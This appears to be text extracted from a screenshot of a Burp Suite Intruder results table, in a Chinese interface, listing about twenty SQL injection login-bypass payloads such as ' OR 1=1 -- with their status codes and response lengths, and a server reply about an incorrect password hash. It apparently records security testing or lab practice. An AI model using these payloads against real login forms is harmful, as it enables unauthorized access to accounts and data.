 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度
0 302 47 468
1 302 33 427
2 1' or 1=1 -- 302 5 427
3 1' or 1=1 # 302 9 427
4 1' or '1'='1 302 7 427
5 1' or 'a'='a 302 17 427
6 1' or 1=1/* 302 10 427
7 1' or 1=1-- - 302 10 427
8 1' OR 1=1;-- 302 4 427
9 ' OR 1=1 -- 302 12 427
10 ' OR '1'='1' -- 302 11 426
11 ' OR 1=1 # 302 10 426
12 ' OR '1'='1' # 302 14 426
13 1' OR 1=1 -- 302 15 426
14 ') OR ('1'='1 302 12 426
15 ') OR 1=1 -- 302 16 426
16 ') OR 'a'='a -- 302 20 426
17 ') OR 1=1# 302 12 426
18 1' OR 1=1-- 302 9 426
19 1' OR 1=1/* 302 18 426
请求 响应
美化 Raw Hex 页面渲染
Password hash is not correct, make sure to hash it before submit.